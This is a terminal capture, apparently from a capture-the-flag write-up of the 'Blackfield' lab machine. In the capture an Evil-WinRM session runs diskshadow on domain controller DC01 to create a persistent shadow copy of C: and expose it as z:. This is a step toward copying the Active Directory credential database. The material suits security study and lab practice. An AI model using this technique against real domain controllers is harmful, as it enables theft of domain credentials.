 *Evil-WinRM* PS C:\tmp> diskshadow /s disk_shadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  10/2/2020 7:27:50 PM

-> set context persistent nowriters
-> add volume c: alias new1
-> create
Alias new1 for shadow ID {a6c2e453-deab-4413-be94-322215749048} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {db920d9c-300d-45f9-baa5-fc9a43483dd5} set as environment variable.

Querying all shadow copies with the shadow copy set ID {db920d9c-300d-45f9-baa5-fc9a43483dd5}

        * Shadow copy ID = {a6c2e453-deab-4413-be94-322215749048}               %new1%
                - Shadow copy set: {db920d9c-300d-45f9-baa5-fc9a43483dd5}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 10/2/2020 7:27:51 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %new1% z:
-> %new1% = {a6c2e453-deab-4413-be94-322215749048}
The shadow copy was successfully exposed as z:\.
->